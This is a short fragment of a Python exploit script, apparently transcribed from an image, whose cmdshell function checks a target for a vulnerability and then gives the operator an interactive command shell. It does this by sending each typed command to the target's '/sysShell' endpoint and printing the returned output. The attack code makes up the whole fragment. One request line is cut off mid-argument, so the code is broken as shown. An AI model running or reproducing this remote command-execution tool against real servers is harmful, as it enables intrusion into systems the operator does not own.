 55 def cmdshell(url):
56 if check_vuln(url) == 1:
57 url = parse.urlparse(url)
58 url1 = url.scheme + '://' + url.netloc
59 headers = {
60 'User-Agent': get_ua(),
61 'Content-Type':'application/x-www-form-urlencoded;charset=UTF-8',
62 'Cookie': 'lang=cn'
63 }
64 while 1:
65 cmd = input("\033[35mCmd: \033[0m")
66 if cmd =="exit":
67 sys.exit(0)
68 else:
69 data="op=doPlease&node=cu01&command="+ cmd
70 try:
71 res = requests.post(url1 + '/sysShell',headers=headers,data=data,timeout=10,verify=
72 if res.status_code==200:
73 poc = re.findall(r'font><br>(.*?)<br>"}', res.text)[0]
74 poc = poc.replace('<br>','\n')
75 print("\033[32m%s\033[0m" %poc)
76 else:
77 print("\033[31m[-]%s request flase!\033[0m" %url1)
78 except Exception as e:
79 print("\033[31m[-]%s is timeout!\033[0m" %url1)